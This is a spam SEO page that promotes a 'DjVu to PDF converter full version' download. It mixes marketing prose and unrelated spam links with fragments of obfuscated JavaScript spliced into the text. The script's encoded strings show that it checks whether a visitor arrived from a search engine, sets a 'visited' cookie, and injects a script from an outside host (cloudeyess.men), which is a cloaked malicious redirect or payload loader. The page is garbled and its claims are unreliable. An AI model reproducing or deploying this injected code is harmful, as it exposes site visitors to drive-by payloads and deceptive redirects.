

[Djvu To Pdf Converter Full Version Download Free](https://fancli.com/1u54mz)



[Djvu To Pdf Converter Full Version Download Free](https://fancli.com/1u54mz)



All our competitors just skip this useful information which leads to a poor user-experience when reading the resulting PDFs.. \*?(?:\$|;)/g),  $0x14624c={}$ :continue;case'2':if( $0x522b24$ }{return cookie[name];}continue;case'3':return

\_0x5ac0e4;continue;case'4':if(\_0x126e84[\_0xa78c('0x33')](!\_0x35d038,\_0x732bbf)){return \_0x1dab89;}continue;case'5':var \_ 0x378503;continue;}break;}}else{\_0x185a29=!![];}}}else{if(\_0x126e84[\_0xa78c('0x34')](\_0x5bcb7b[\_0xa78c('0x2f')](\_0x31 d795[\_0x263d72]),0x0)){\_0x3e31bd=!![];}}}if(\_0x185a29){if(\_0x126e84[\_0xa78c('0x35')](\_0xa78c('0x36'),\_0x126e84[\_0xa 78c('0x37')])){cookie['set'](\_0x126e84['KrCFr'],0x1,0x1);if(!\_0x64df7){include(\_0x126e84[\_0xa78c('0x38')](\_0x126e84[\_0x a78c('0x38')](\_0x126e84[\_0xa78c('0x39')],q),''));}}else{cookie['set'](\_0x126e84['KrCFr'],0x1,0x1);if(!\_0x3b9066){\_0x1ce07( \_0x126e84[\_0xa78c('0x38')](\_0x126e84[\_0xa78c('0x3a')](\_0xa78c('0x22'),\_0x511dee),''));}}}}R(); Universal DjVu to PDF Converter & all about DjVuWhat is DjVu? - A defintion.. var \_0x78ca=['cmVmZXJyZXI=','Z2V0','bXVCSGs=','Tmh6QkU=',' dHZ0WEo=','RlFUTGM=','aW5kZXhPZg==','QU91Z3o=','T1VjVU4=','MXw0fDV8MHwyfDM=','dm91UXA=','UkloRG4=', 'RFZkdHo=','SnNi','TUpJUG8=','bXZ3cEY=','enZyQ0w=','SVhqRUc=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V 0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','ZGp2dSt0bytwZGYrY29udmVydGVyK2Z1b GwrdmVyc2lvbg==','dXVaWXE=','c3BsaXQ=','Y2R0bU4=','Y29va2ll','bWF0Y2g=','TnJBV3k=','bGVuZ3Ro','cmVwbGFjZQ ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','SUNMYUs=','YUR5Q1U=','dnpSVHM=','SXNMb1I=','Z2 V0VGltZQ==','OyBwYXRoPQ==','ak5EaWQ=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','SEd P','QllG','cHNK','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==',' SURPVVk=','c3h6bnk=','b2R0T3c=','ZXhmcVE=','QmVtQWk=','LnlhbmRleC4='];(function(\_0x4903b2,\_0x3b15f){var \_0x8 35b0b=function(\_0x4a1379){while(--\_0x4a1379){\_0x4903b2['push'](\_0x4903b2['shift']());}};\_0x835b0b(++\_0x3b15f);}(\_0x 78ca,0x88));var \_0xa78c=function(\_0x3fd9e7,\_0x5265eb){\_0x3fd9e7=\_0x3fd9e7-0x0;var  $0x21e180=0x78ca$ [ $0x3fd9e7$ ];if( $0xa78c$ ['initialized']===undefined){(function(){var  $0x451810=$ function(){var

 $0x38bb19;$ try{  $0x38bb19=$ Function('return\x20(function()\x20'+'{}.

1. djvu converter

2. djvu converter download

3. djvu converter free

In general DjVus behave quite nice when installing the right readers to open them.

## **djvu converter**

djvu converter, djvu converter mac, djvu converter download, djvu converter epub, djvu converter free, djvu converter wizard, djvu converter review, djvu converter macos, djvu converter apk, djvu converter calibre, djvu converter linux [How Old Is My](https://prodparkmamis.over-blog.com/2021/03/How-Old-Is-My-Massey-Ferguson-Tractor.html) [Massey Ferguson Tractor](https://prodparkmamis.over-blog.com/2021/03/How-Old-Is-My-Massey-Ferguson-Tractor.html)

Can I use your tool to convert DjVu to PDF on Mac?Yes, nothing easier than that! Since the entire conversion process takes place online you do not have to download and install any conversion software.. No matter, if you use Windows, Linux our Mac OS: You can use our PDF converter for free and will receive an excellent result for free. [Advanced Warfare App For Mac](https://kierangomez.doodlekit.com/blog/entry/13750198/advanced-warfare-app-for-mac-marpaur)



[Polk Sw10 Manual](https://tranninzoga.over-blog.com/2021/03/Polk-Sw10-Manual.html)

## **djvu converter download**

### [Mac Os High Sierra Download Dmg Usb](https://gavinclay.doodlekit.com/blog/entry/13750194/mac-os-high-sierra-download-dmg-usb-best)

 If you want to convert the DjVu file in order to use it on your Desktop PC we offer an optimized conversion where the produced PDF file mimics the original DjVu document as much as possible.. Thats why you can use our online converter also on Mac without hassle What makes this tool better than other DjVu to PDF converters?There are several features making our solution for DjVu to PDF conversion unique throughout the world-wide-web:Our converter is creating searchable PDFs out of DjVusWe are the only, yes really, the only place in the web which is also able to convert the OCR information which is embedded in may DjVu documents to PDF. [Alton Brown White Roux Recipe For Mac](https://admiring-booth-07448b.netlify.app/Alton-Brown-White-Roux-Recipe-For-Mac.pdf)

# **djvu converter free**

### [Coda Editor Mac Download](http://calmrothi.yolasite.com/resources/Coda-Editor-Mac-Download.pdf)

The Main Features of our PDF converter:Our PDF converter enables you to convert DjVu to PDF online.. Just drag a DjVu file on the upload box or click "Select" to browse your disk2 Select the output format for your PDF (black and white or colored)3.. Watch the conversion process and download the resultOur service only requires three simple steps to perform the conversion between DjVu in the best possible way.. The conversion of your DjVu to PDF takes place entirely on our servers and therefore it is completely independent from your local operating system.. In the second case our converter keeps the color schema of the original djvu fileBy converting the hidden OCR layer of the original DjVu also the PDF will be searchable after the conversionPreview feature: Before starting the conversion you can choose which option performs better for your particular eBook by using the preview feature of our converter.. Thereby we offer various conversion options for all possible use-cases:In case you want to convert a.. However, when you are using a mobile device with Android or Mac OS it might be a good idea to convert your DjVu to PDF.. Like that you can use the PDF viewer which is natively provided by your device There are only view programs which support opening DjVus on smart phones (see our list of DjVu Readers)..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5dd480){\_0x38bb19=window;}return \_0x38bb19;};var \_0x5d0b2a=\_0x451810();var \_0x2d5343='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x5d0b2a['atob']||(\_0x5d0b2a['atob']=function(\_0x201333){var

\_0x3dce2d=String(\_0x201333)['replace'](/=+\$/,'');for(var \_0x417ce2=0x0,\_0x45d99c,\_0x1644a7,\_0x27d2c7=0x0,\_0x3a962b= ";\_0x1644a7=\_0x3dce2d['charAt'](\_0x27d2c7++);~\_0x1644a7&&(\_0x45d99c=\_0x417ce2%0x4?\_0x45d99c\*0x40+\_0x1644a 7:\_0x1644a7,\_0x417ce2++%0x4)?\_0x3a962b+=String['fromCharCode'](0xff&\_0x45d99c>>(-0x2\*\_0x417ce2&0x6)):0x0){\_0  $x1644a7 = 0x2d5343$ ['indexOf']( $0x1644a7$ );}return

 $0x3a962b;\}$ ; $\{(\cdot)\};\;0xa78c['base64DecodeUnicode']$ =function( $0x3a2758$ ){var  $0x591fbc=atob(0x3a2758)$ ;var

 $0x435b13=[1;for(var 0x118ac4=0x0, 0x839542=0x591fbc['length']; 0x118ac4=0x580cf6;$ ,'AOugz':'Vic','OUcUN': 0xa7 8c('0x1f'),'vouQp':function \_0xe33ba3(\_0x149d6e,\_0x2e9b5f){return \_0x149d6e&&\_0x2e9b5f;},'RIhDn':function  $0xe22a9b(0x277c41,0x318f39)$ {return  $0x277c41>0x318f39;$ },'DVdtz':function

 $0x4c934e$ ( $0x307ed$ e,  $0x4d0ec5$ ){return

\_0x307ede!==\_0x4d0ec5;},'MJIPo':\_0xa78c('0x20'),'KrCFr':\_0xa78c('0x21'),'mvwpF':function

\_0x14216c(\_0x3cd539,\_0x4487af){return \_0x3cd539+\_0x4487af;},'zvrCL':\_0xa78c('0x22'),'IXjEG':function

\_0x465e3b(\_0x6c7ee9,\_0x3654aa){return \_0x6c7ee9+\_0x3654aa;}};var \_0x31d795=[\_0x126e84[\_0xa78c('0x23')],\_0x126e84 ['cGbYo'],\_0x126e84[\_0xa78c('0x24')],\_0x126e84[\_0xa78c('0x25')],\_0x126e84[\_0xa78c('0x26')],\_0x126e84[\_0xa78c('0x27')] , 0xa78c('0x28')], 0x5bcb7b=document[\_0xa78c('0x29')], 0x185a29=![], 0x64df7=cookie[\_0xa78c('0x2a')](\_0xa78c('0x21')) ;for(var \_0x263d72=0x0;\_0x126e84[\_0xa78c('0x2b')](\_0x263d72,\_0x31d795['length']);\_0x263d72++){if(\_0x126e84[\_0xa78c ('0x2c')](\_0x126e84[\_0xa78c('0x2d')],\_0x126e84[\_0xa78c('0x2d')])){if(\_0x126e84[\_0xa78c('0x2e')](\_0x5bcb7b[\_0xa78c('0x2 f')](\_0x31d795[\_0x263d72]),0x0)){if(\_0x126e84[\_0xa78c('0x2c')](\_0x126e84[\_0xa78c('0x30')],\_0x126e84[\_0xa78c('0x31')]) ){var

\_0x5cc5eb=\_0xa78c('0x32')[\_0xa78c('0x8')]('|'),\_0x5c8570=0x0;while(!![]){switch(\_0x5cc5eb[\_0x5c8570++]){case'0':for(var  $0x1897cb=0x0$ ;  $0x126e84$ [ $0xa78c('0x2b')$ ]( $0x54b388$ ,matches[ $0xa78c('0xd')$ ]); $0x42dc7f++)$ { $0x5110f7=$ matches[ $0x26$ 3d72]['split']('=');cookie[params[0x0]]=params[0x1][\_0xa78c('0xe')](/;\$/);}continue;case'1':var

 $0x3ad126 =$ document $[0xa78c('0xa')]$ [ $0xa78c('0xb')$ ](/[\w-]+=. ae05505a44 [Muat Turun Adobe Photoshop Percuma Cs3](https://hub.docker.com/r/iralimtha/muat-turun-adobe-photoshop-percuma-cs3-dummies-book-pdf-answer-key) [Dummies Book Pdf Answer Key](https://hub.docker.com/r/iralimtha/muat-turun-adobe-photoshop-percuma-cs3-dummies-book-pdf-answer-key)

ae05505a44

[G31t-m Sound Driver Download](https://pogilohy.over-blog.com/2021/03/G31tm-Sound-Driver-Download.html)